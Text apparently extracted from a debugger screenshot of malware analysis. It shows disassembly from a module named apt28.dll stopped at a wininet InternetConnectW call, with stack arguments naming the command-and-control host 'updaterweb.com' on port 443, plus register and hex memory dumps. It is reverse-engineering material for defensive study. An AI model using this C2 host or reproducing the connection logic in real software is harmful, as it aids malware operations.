 6BD729A1 6A 01 push 1
6BD729A3 6A 00 push 0
6BD729A5 6A 03 push 3
6BD729A7 6A 00 push 0
6BD729A9 6A 00 push 0
6BD729AB 68 BB 01 00 00 push 1BB
6BD729B0 FF B5 CC FE FF FF push dword ptr ss:[ebp-134] [ebp-1
6BD729B6 56 push esi esi:L"
EIP 6BD729B7 FF 15 CC B1 D7 6B call dword ptr ds:[<&InternetConnectW>]
dword ptr [6BD7B1CC <apt28.&InternetConnectW>]=<wininet.InternetConnectW>
.text:6BD729B7 apt28.dll:$29B7 #1DB7
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 00CC0004 L"AT"
2: [esp+4] 6BD7EF0C L"updaterweb.com"
3: [esp+8] 000001BB
4: [esp+C] 00000000
5: [esp+10] 00000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
02F6F8A0 C0 27 09 00 0A 00 00 00 E0 F7 F6 02 10 AB F9 02 À'......à÷ö..«ù.
02F6F8B0 68 FD F6 02 50 6A 05 77 99 48 38 28 FE FF FF FF hýö.Pj.w.H8(þÿÿÿ
02F6F8C0 60 F9 F6 02 A0 E0 01 77 88 1E FA 02 89 24 07 00 `ùö. à.w..ú..$..
02F6F8D0 E0 F9 F6 02 C1 E1 01 77 00 00 00 00 58 92 F7 02 àùö.Áá.w....X.÷.
02F6F840 00CC0004 L"AT"
02F6F844 6BD7EF0C L"updaterweb.com"
02F6F848 000001BB
02F6F84C 00000000
02F6F850 00000000
02F6F854 00000003
02F6F858 00000000
02F6F85C 00000001